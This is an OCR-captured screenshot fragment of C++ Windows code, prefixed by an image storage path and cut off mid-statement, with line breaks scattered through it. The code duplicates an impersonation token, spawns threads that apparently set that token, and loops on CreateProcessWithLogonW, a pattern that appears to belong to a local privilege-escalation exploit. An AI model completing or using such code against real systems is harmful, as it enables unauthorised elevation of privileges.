
      arg->hThread = pair.second;

      DuplicateToken(hToken, 
SecurityImpersonation, &arg->hToken);

      CreateThread(nullptr, 0, 
SetTokenThread, arg, 0, nullptr);

    }

    while (true)

    {

      PROCESS_INFORMATION procInfo = 
{};

      STARTUPINFO startInfo = {};

      startInfo.cb = sizeof(startInfo);     

      if 
(CreateProcessWithLogonW(L"test", 
L"test", L"test", 

LOGON_NETCREDENTIALS_ONLY, nullptr, 
